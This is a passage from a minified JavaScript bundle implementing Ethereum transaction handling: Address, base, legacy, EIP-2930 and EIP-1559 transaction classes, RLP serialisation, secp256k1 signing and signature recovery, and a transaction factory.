64");return(0,n.keccak256)(r).slice(-20)}}t.Address=a},5124:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BaseTransaction=void 0;const n=r(6825),i=r(114),o=r(4163),s=r(1917),a=r(8312),c=r(3238),u=r(4043),d=r(4314);t.BaseTransaction=class{constructor(e,t){var r,n;this.cache={hash:void 0,dataFee:void 0},this.activeCapabilities=[],this.DEFAULT_CHAIN=a.Chain.Mainnet,this.DEFAULT_HARDFORK=a.Hardfork.Merge;const{nonce:i,gasLimit:s,to:c,value:l,data:h,v:f,r:p,s:m,type:g}=e;this._type=Number((0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(g))),this.txOptions=t;const y=(0,o.toUint8Array)(""===c?"0x":c),v=(0,o.toUint8Array)(""===f?"0x":f),b=(0,o.toUint8Array)(""===p?"0x":p),E=(0,o.toUint8Array)(""===m?"0x":m);this.nonce=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===i?"0x":i)),this.gasLimit=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===s?"0x":s)),this.to=y.length>0?new u.Address(y):void 0,this.value=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===l?"0x":l)),this.data=(0,o.toUint8Array)(""===h?"0x":h),this.v=v.length>0?(0,o.uint8ArrayToBigInt)(v):void 0,this.r=b.length>0?(0,o.uint8ArrayToBigInt)(b):void 0,this.s=E.length>0?(0,o.uint8ArrayToBigInt)(E):void 0,this._validateCannotExceedMaxInteger({value:this.value,r:this.r,s:this.s}),this._validateCannotExceedMaxInteger({gasLimit:this.gasLimit},64),this._validateCannotExceedMaxInteger({nonce:this.nonce},64,!0);const _=void 0===this.to||null===this.to,A=null!==(r=t.allowUnlimitedInitCodeSize)&&void 0!==r&&r,T=null!==(n=t.common)&&void 0!==n?n:this._getCommon();_&&T.isActivatedEIP(3860)&&!A&&(0,d.checkMaxInitCodeSize)(T,this.data.length)}get type(){return this._type}supports(e){return this.activeCapabilities.includes(e)}validate(e=!1){const t=[];return this.getBaseFee()>this.gasLimit&&t.push(`gasLimit is too low. given ${this.gasLimit}, need at least ${this.getBaseFee()}`),this.isSigned()&&!this.verifySignature()&&t.push("Invalid Signature"),e?t:0===t.length}_validateYParity(){const{v:e}=this;if(void 0!==e&&e!==BigInt(0)&&e!==BigInt(1)){const e=this._errorMsg("The y-parity of the transaction should either be 0 or 1");throw new Error(e)}}_validateHighS(){const{s:e}=this;if(this.common.gteHardfork("homestead")&&void 0!==e&&e>i.SECP256K1_ORDER_DIV_2){const e=this._errorMsg("Invalid Signature: s-values greater than secp256k1n/2 are considered invalid");throw new Error(e)}}getBaseFee(){const e=this.common.param("gasPrices","tx");let t=this.getDataFee();if(e&&(t+=e),this.common.gteHardfork("homestead")&&this.toCreationAddress()){const e=this.common.param("gasPrices","txCreation");e&&(t+=e)}return t}getDataFee(){const e=this.common.param("gasPrices","txDataZero"),t=this.common.param("gasPrices","txDataNonZero");let r=BigInt(0);for(let n=0;n<this.data.length;n+=1)0===this.data[n]?r+=e:r+=t;if((void 0===this.to||null===this.to)&&this.common.isActivatedEIP(3860)){const e=BigInt(Math.ceil(this.data.length/32));r+=this.common.param("gasPrices","initCodeWordCost")*e}return r}toCreationAddress(){return void 0===this.to||0===this.to.buf.length}isSigned(){const{v:e,r:t,s:r}=this;return void 0!==e&&void 0!==t&&void 0!==r}verifySignature(){try{const e=this.getSenderPublicKey();return 0!==(0,o.unpadUint8Array)(e).length}catch(e){return!1}}getSenderAddress(){return new u.Address(u.Address.publicToAddress(this.getSenderPublicKey()))}sign(e){if(32!==e.length){const e=this._errorMsg("Private key must be 32 bytes in length.");throw new Error(e)}let t=!1;0===this.type&&this.common.gteHardfork("spuriousDragon")&&!this.supports(c.Capability.EIP155ReplayProtection)&&(this.activeCapabilities.push(c.Capability.EIP155ReplayProtection),t=!0);const r=this.getMessageToSign(!0),{v:n,r:i,s:o}=this._ecsign(r,e),s=this._processSignature(n,i,o);if(t){const e=this.activeCapabilities.indexOf(c.Capability.EIP155ReplayProtection);e>-1&&this.activeCapabilities.splice(e,1)}return s}_getCommon(e,t){var r,n,i,a;if(void 0!==t){const r=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(t));if(e){if(e.chainId()!==r){const e=this._errorMsg("The chain ID does not match the chain ID of Common");throw new Error(e)}return e.copy()}return s.Common.isSupportedChainId(r)?new s.Common({chain:r,hardfork:this.DEFAULT_HARDFORK}):s.Common.custom({name:"custom-chain",networkId:r,chainId:r},{baseChain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}if((null==e?void 0:e.copy)&&"function"==typeof(null==e?void 0:e.copy))return e.copy();if(e){const t="function"==typeof e.hardfork?e.hardfork():e.hardfork;return s.Common.custom({name:"custom-chain",networkId:e.networkId?e.networkId():null!==(n=BigInt(null===(r=e.customChain)||void 0===r?void 0:r.networkId))&&void 0!==n?n:void 0,chainId:e.chainId?e.chainId():null!==(a=BigInt(null===(i=e.customChain)||void 0===i?void 0:i.chainId))&&void 0!==a?a:void 0},{baseChain:this.DEFAULT_CHAIN,hardfork:t||this.DEFAULT_HARDFORK})}return new s.Common({chain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}_validateCannotExceedMaxInteger(e,t=256,r=!1){for(const[n,o]of Object.entries(e))switch(t){case 64:if(r){if(void 0!==o&&o>=i.MAX_UINT64){const e=this._errorMsg(`${n} cannot equal or exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_UINT64){const e=this._errorMsg(`${n} cannot exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}break;case 256:if(r){if(void 0!==o&&o>=i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot equal or exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}break;default:{const e=this._errorMsg("unimplemented bits value");throw new Error(e)}}}static _validateNotArray(e){const t=["nonce","gasPrice","gasLimit","to","value","data","v","r","s","type","baseFee","maxFeePerGas","chainId"];for(const[r,n]of Object.entries(e))if(t.includes(r)&&Array.isArray(n))throw new Error(`${r} cannot be an array`)}_getSharedErrorPostfix(){let e="";try{e=this.isSigned()?(0,n.bytesToHex)(this.hash()):"not available (unsigned)"}catch(t){e="error"}let t="";try{t=this.isSigned().toString()}catch(t){e="error"}let r="";try{r=this.common.hardfork()}catch(e){r="error"}let i=`tx type=${this.type} hash=${e} nonce=${this.nonce} value=${this.value} `;return i+=`signed=${t} hf=${r}`,i}_ecsign(e,t,r){const n=i.secp256k1.sign(e,t),o=n.toCompactRawBytes();return{r:o.subarray(0,32),s:o.subarray(32,64),v:void 0===r?BigInt(n.recovery+27):BigInt(n.recovery+35)+BigInt(r)*BigInt(2)}}static fromSerializedTx(e,t={}){}static fromTxData(e,t={}){}}},114:function(e,t,r){"use strict";var n,i=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&i(t,e,r);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER=t.MAX_INTEGER=t.MAX_UINT64=t.secp256k1=void 0;const a=s(r(9164));t.secp256k1=null!==(n=a.secp256k1)&&void 0!==n?n:a,t.MAX_UINT64=BigInt("0xffffffffffffffff"),t.MAX_INTEGER=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"),t.SECP256K1_ORDER=t.secp256k1.CURVE.n,t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER/BigInt(2)},8869:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FeeMarketEIP1559Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(5124),u=r(4314),d=r(4163),l=(0,s.hexToBytes)(2..toString(16).padStart(2,"0"));class h extends c.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-1559 transaction (wrong tx type, expected: 2, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(e.subarray(1));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(9!==e.length&&12!==e.length)throw new Error("Invalid EIP-1559 transaction. Only expecting 9 values (for unsigned tx) or 12 values (for signed tx).");const[r,n,o,s,a,c,u,l,f,p,m,g]=e;return this._validateNotArray({chainId:r,v:p}),(0,i.validateNoLeadingZeroes)({nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,value:u,v:p,r:m,s:g}),new h({chainId:(0,d.uint8ArrayToBigInt)(r),nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,to:c,value:u,data:l,accessList:null!=f?f:[],v:void 0!==p?(0,d.uint8ArrayToBigInt)(p):void 0,r:m,s:g},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:2}),t),this.DEFAULT_HARDFORK="london";const{chainId:n,accessList:i,maxFeePerGas:o,maxPriorityFeePerGas:s}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(1559))throw new Error("EIP-1559 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([1559,2718,2930]);const l=(0,u.getAccessListData)(null!=i?i:[]);if(this.accessList=l.accessList,this.AccessListJSON=l.AccessListJSON,(0,u.verifyAccessList)(this.accessList),this.maxFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===o?"0x":o)),this.maxPriorityFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===s?"0x":s)),this._validateCannotExceedMaxInteger({maxFeePerGas:this.maxFeePerGas,maxPriorityFeePerGas:this.maxPriorityFeePerGas}),c.BaseTransaction._validateNotArray(e),this.gasLimit*this.maxFeePerGas>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * maxFeePerGas cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}if(this.maxFeePerGas<this.maxPriorityFeePerGas){const e=this._errorMsg("maxFeePerGas cannot be less than maxPriorityFeePerGas (The total must be the larger of the two)");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,u.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(e=BigInt(0)){const t=this.maxPriorityFeePerGas,r=this.maxFeePerGas-e,n=(t<r?t:r)+e;return this.gasLimit*n+this.value}raw(){return[(0,d.bigIntToUnpaddedUint8Array)(this.chainId),(0,d.bigIntToUnpaddedUint8Array)(this.nonce),(0,d.bigIntToUnpaddedUint8Array)(this.maxPriorityFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.maxFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,d.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,d.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,d.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,d.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,9),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,d.ecrecover)(e,t+BigInt(27),(0,d.bigIntToUnpaddedUint8Array)(r),(0,d.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,maxPriorityFeePerGas:this.maxPriorityFeePerGas,maxFeePerGas:this.maxFeePerGas,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,d.uint8ArrayToBigInt)(t),s:(0,d.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,u.getAccessListJSON)(this.accessList);return{chainId:(0,d.bigIntToHex)(this.chainId),nonce:(0,d.bigIntToHex)(this.nonce),maxPriorityFeePerGas:(0,d.bigIntToHex)(this.maxPriorityFeePerGas),maxFeePerGas:(0,d.bigIntToHex)(this.maxFeePerGas),gasLimit:(0,d.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,d.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,d.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,d.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,d.bigIntToHex)(this.s):void 0}}errorStr(){let e=this._getSharedErrorPostfix();return e+=` maxFeePerGas=${this.maxFeePerGas} maxPriorityFeePerGas=${this.maxPriorityFeePerGas}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.FeeMarketEIP1559Transaction=h},3303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccessListEIP2930Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(4314),u=r(4163),d=r(5124),l=(0,s.hexToBytes)(1..toString(16).padStart(2,"0"));class h extends d.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-2930 transaction (wrong tx type, expected: 1, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(Uint8Array.from(e.subarray(1)));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(8!==e.length&&11!==e.length)throw new Error("Invalid EIP-2930 transaction. Only expecting 8 values (for unsigned tx) or 11 values (for signed tx).");const[r,n,o,s,a,c,d,l,f,p,m]=e;return this._validateNotArray({chainId:r,v:f}),(0,i.validateNoLeadingZeroes)({nonce:n,gasPrice:o,gasLimit:s,value:c,v:f,r:p,s:m}),new h({chainId:(0,u.uint8ArrayToBigInt)(r),nonce:n,gasPrice:o,gasLimit:s,to:a,value:c,data:d,accessList:null!=l?l:[],v:void 0!==f?(0,u.uint8ArrayToBigInt)(f):void 0,r:p,s:m},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:1}),t),this.DEFAULT_HARDFORK="berlin";const{chainId:n,accessList:i,gasPrice:o}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(2930))throw new Error("EIP-2930 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([2718,2930]);const s=(0,c.getAccessListData)(null!=i?i:[]);if(this.accessList=s.accessList,this.AccessListJSON=s.AccessListJSON,(0,c.verifyAccessList)(this.accessList),this.gasPrice=(0,u.uint8ArrayToBigInt)((0,u.toUint8Array)(""===o?"0x":o)),this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),d.BaseTransaction._validateNotArray(e),this.gasPrice*this.gasLimit>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * gasPrice cannot exceed MAX_INTEGER");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,c.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}raw(){return[(0,u.bigIntToUnpaddedUint8Array)(this.chainId),(0,u.bigIntToUnpaddedUint8Array)(this.nonce),(0,u.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,u.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,u.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,u.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,u.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,u.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,8),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,u.ecrecover)(e,t+BigInt(27),(0,u.bigIntToUnpaddedUint8Array)(r),(0,u.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,u.uint8ArrayToBigInt)(t),s:(0,u.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,c.getAccessListJSON)(this.accessList);return{chainId:(0,u.bigIntToHex)(this.chainId),nonce:(0,u.bigIntToHex)(this.nonce),gasPrice:(0,u.bigIntToHex)(this.gasPrice),gasLimit:(0,u.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,u.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,u.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,u.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,u.bigIntToHex)(this.s):void 0}}errorStr(){var e,t;let r=this._getSharedErrorPostfix();return r+=` gasPrice=${this.gasPrice} accessListCount=${null!==(t=null===(e=this.accessList)||void 0===e?void 0:e.length)&&void 0!==t?t:0}`,r}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.AccessListEIP2930Transaction=h},2575:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.txUtils=t.BaseTransaction=t.TransactionFactory=t.Transaction=t.AccessListEIP2930Transaction=t.FeeMarketEIP1559Transaction=void 0;var a=r(8869);Object.defineProperty(t,"FeeMarketEIP1559Transaction",{enumerable:!0,get:function(){return a.FeeMarketEIP1559Transaction}});var c=r(3303);Object.defineProperty(t,"AccessListEIP2930Transaction",{enumerable:!0,get:function(){return c.AccessListEIP2930Transaction}});var u=r(2886);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return u.Transaction}});var d=r(2685);Object.defineProperty(t,"TransactionFactory",{enumerable:!0,get:function(){return d.TransactionFactory}});var l=r(5124);Object.defineProperty(t,"BaseTransaction",{enumerable:!0,get:function(){return l.BaseTransaction}}),t.txUtils=o(r(4314)),s(r(3238),t)},2886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;const n=r(1166),i=r(9204),o=r(6825),s=r(7244),a=r(4163),c=r(114),u=r(5124),d=r(3238);function l(e,t){const r=Number(e),n=2*Number(t);return r===n+35||r===n+36}class h extends u.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){const r=n.RLP.decode(e);if(!Array.isArray(r))throw new Error("Invalid serialized tx input. Must be array");return this.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(6!==e.length&&9!==e.length)throw new Error("Invalid transaction. Only expecting 6 values (for unsigned tx) or 9 values (for signed tx).");const[r,n,i,o,a,c,u,d,l]=e;return(0,s.validateNoLeadingZeroes)({nonce:r,gasPrice:n,gasLimit:i,value:a,v:u,r:d,s:l}),new h({nonce:r,gasPrice:n,gasLimit:i,to:o,value:a,data:c,v:u,r:d,s:l},t)}constructor(e,t={}){var r;if(super(Object.assign(Object.assign({},e),{type:0}),t),this.common=this._validateTxV(this.v,t.common),this.gasPrice=(0,a.uint8ArrayToBigInt)((0,a.toUint8Array)(""===e.gasPrice?"0x":e.gasPrice)),this.gasPrice*this.gasLimit>c.MAX_INTEGER){const e=this._errorMsg("gas limit * gasPrice cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}this._validateCannotExceedMaxInteger({gasPrice:this.gasPrice}),u.BaseTransaction._validateNotArray(e),this.common.gteHardfork("spuriousDragon")&&(this.isSigned()?l(this.v,this.common.chainId())&&this.activeCapabilities.push(d.Capability.EIP155ReplayProtection):this.activeCapabilities.push(d.Capability.EIP155ReplayProtection)),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}raw(){return[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data,void 0!==this.v?(0,a.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,a.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,a.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){return n.RLP.encode(this.raw())}_getMessageToSign(){const e=[(0,a.bigIntToUnpaddedUint8Array)(this.nonce),(0,a.bigIntToUnpaddedUint8Array)(this.gasPrice),(0,a.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,a.bigIntToUnpaddedUint8Array)(this.value),this.data];return this.supports(d.Capability.EIP155ReplayProtection)&&(e.push((0,a.toUint8Array)(this.common.chainId())),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0))),e.push((0,a.unpadUint8Array)((0,a.toUint8Array)(0)))),e}getMessageToSign(e=!0){const t=this._getMessageToSign();return e?(0,i.keccak256)(n.RLP.encode(t)):t}getDataFee(){return this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork()?this.cache.dataFee.value:(Object.isFrozen(this)&&(this.cache.dataFee={value:super.getDataFee(),hardfork:this.common.hardfork()}),super.getDataFee())}getUpfrontCost(){return this.gasLimit*this.gasPrice+this.value}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,i.keccak256)(n.RLP.encode(this.raw()))),this.cache.hash):(0,i.keccak256)(n.RLP.encode(this.raw()))}getMessageToVerifySignature(){if(!this.isSigned()){const e=this._errorMsg("This transaction is not signed");throw new Error(e)}const e=this._getMessageToSign();return(0,i.keccak256)(n.RLP.encode(e))}getSenderPublicKey(){const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,a.ecrecover)(e,t,(0,a.bigIntToUnpaddedUint8Array)(r),(0,a.bigIntToUnpaddedUint8Array)(n),this.supports(d.Capability.EIP155ReplayProtection)?this.common.chainId():void 0)}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){let n=e;this.supports(d.Capability.EIP155ReplayProtection)&&(n+=this.common.chainId()*BigInt(2)+BigInt(8));const i=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({nonce:this.nonce,gasPrice:this.gasPrice,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,v:n,r:(0,a.uint8ArrayToBigInt)(t),s:(0,a.uint8ArrayToBigInt)(r)},i)}toJSON(){return{nonce:(0,a.bigIntToHex)(this.nonce),gasPrice:(0,a.bigIntToHex)(this.gasPrice),gasLimit:(0,a.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,a.bigIntToHex)(this.value),data:(0,o.bytesToHex)(this.data),v:void 0!==this.v?(0,a.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,a.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,a.bigIntToHex)(this.s):void 0}}_validateTxV(e,t){let r;const n=void 0!==e?Number(e):void 0;if(void 0!==n&&n<37&&27!==n&&28!==n)throw new Error(`Legacy txs need either v = 27/28 or v >= 37 (EIP-155 replay protection), got v = ${n}`);if(void 0!==n&&0!==n&&(!t||t.gteHardfork("spuriousDragon"))&&27!==n&&28!==n)if(t){if(!l(BigInt(n),t.chainId()))throw new Error(`Incompatible EIP155-based V ${n} and chain id ${t.chainId()}. See the Common parameter of the Transaction constructor to set the chain id.`)}else{let e;e=(n-35)%2==0?35:36,r=BigInt(n-e)/BigInt(2)}return this._getCommon(t,r)}errorStr(){let e=this._getSharedErrorPostfix();return e+=` gasPrice=${this.gasPrice}`,e}_errorMsg(e){return`${e} (${this.errorStr()})`}}t.Transaction=h},2685:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionFactory=void 0;const n=r(6825),i=r(4163),o=r(8869),s=r(3303),a=r(2886),c=new Map;class u{constructor(){}static typeToInt(e){return Number((0,i.uint8ArrayToBigInt)((0,i.toUint8Array)(e)))}static registerTransactionType(e,t){const r=u.typeToInt(e);c.set(r,t)}static fromTxData(e,t={}){if(!("type"in e)||void 0===e.type)return a.Transaction.fromTxData(e,t);const r=u.typeToInt(e.type);if(0===r)return a.Transaction.fromTxData(e,t);if(1===r)return s.AccessListEIP2930Transaction.fromTxData(e,t);if(2===r)return o.FeeMarketEIP1559Transaction.fromTxData(e,t);const n=c.get(r);if(null==n?void 0:n.fromTxData)return n.fromTxData(e,t);throw new Error(`Tx instantiation with type ${r} not supported`)}static fromSerializedData(e,t={}){if(!(e[0]<=127))return a.Transaction.fromSerializedTx(e,t);switch(e[0]){case 1:return s.AccessListEIP2930Transaction.fromSerializedTx(e,t);case 2:return o.FeeMarketEIP1559Transaction.fromSerializedTx(e,t);default:{const r=c.get(Number(e[0]));if(null==r?void 0:r.fromSerializedTx)return r.fromSerializedTx(e,t);throw new Error(`TypedTransaction with ID ${e[0]} unknown`)}}}static fromBlockBodyData(e,t={}){if((0,n.isUint8Array)(e))return this.fromSerializedData(e,t);if(Array.isArray(e))return a.Transaction.fromValuesArray(e,t);throw new Error("Cannot decode transaction: unknown type input")}}t.TransactionFactory=u},3238:(e,t)=>{"use strict";var r;function n(e){if(0===e.length)return!0;const t=e[0];return!!Array.isArray(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.Capability=void 